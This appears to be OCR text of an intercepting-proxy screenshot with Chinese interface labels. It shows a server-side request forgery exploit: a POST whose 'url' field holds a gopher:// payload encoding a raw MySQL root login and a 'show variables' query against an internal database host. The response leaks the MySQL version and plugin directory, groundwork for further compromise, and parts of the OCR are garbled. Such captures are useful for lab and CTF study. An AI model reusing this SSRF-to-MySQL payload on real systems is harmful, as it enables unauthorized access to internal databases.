 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1905
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%
61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%
25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%
38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%
35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%
39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%
35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%
65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%
36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%
响应
美化 Raw Hex 页面渲染
\n
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.150.23.29:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%
21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%
61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%
6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%
69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%
6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%
36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%
6c%20%00%00%00%03%73%68%6f%77%20%76%61%72%69%61%62%6c%65%73%20%6c%
69%6b%65%20%27%25%70%6c%75%67%69%6e%25%27%3b%01%00%00%00%01
ç __å¿«ç §å¦-ä¸ ï¼
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.15S!I,AAdQÿ÷€Kb,Q6W6E8+l^
mysql_native_passwordTdefinformation_schema VARIABLES VARIABLES
Variable_nameVARIABLE_NAME!ÀýMdefinformation_schema VARIABLES
VARIABLESValueVARIABLE_VALUE!ýþ""
59 plugin_dir/usr/lib/mysql/plugin/þ"
</pre>
</div>
60 <script src="./attachs/jquery.min.js">
</script>